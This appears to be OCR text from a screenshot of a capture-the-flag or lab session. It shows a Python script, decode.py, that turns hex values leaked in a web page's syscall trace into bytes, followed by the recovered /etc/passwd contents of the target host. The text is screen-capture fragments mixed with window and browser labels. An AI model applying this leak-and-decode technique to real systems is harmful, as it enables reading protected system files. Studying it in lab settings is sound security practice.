 hackier (about to upgrade) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
b5217e46932 — Mozilla Firefox
File Edit View Search Terminal Help
tp://10.10.11.141/viewer/9
0.10.11.141/viewer/9153de575e27b3be5a8edb5217e46932/
if len(sys.argv) < 3:
    print(f"{sys.argv[0]} [url] [file]")
    sys.exit()
resp = requests.get(sys.argv[1])
if resp.status_code != 200:
    print("Failed to fetch page")
    sys.exit()
words = re.findall(r"sys_57311\(\) = 0x([a-f0-9]+)", resp.text)
res_file = b''.join([struct.pack("Q", int(w, 16)) for w in words])
"decode.py" 20L, 399C written 16,8 Bot
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/s
bin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
clarence:x:1000:1000:clarence,,,:/home/clarence:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sandbox:x:1001:1001::/home/sandbox:/usr/sbin/nologin
nol
>>> print(b''.join([struct.pack("Q", int(w, 16)) for w in words]).decode())
10.10.14.6 0:vim* hacky
723a303a
6f6f722f
22f6e69
6d656164
313a313a
3a6e6f6d
6962732f
732f7273
f6c6f6e
3a6e6962
Highlight All Match Case Match Diacritics Whole Words 1 of 182 matches
Sample 9153de575e27... Terminal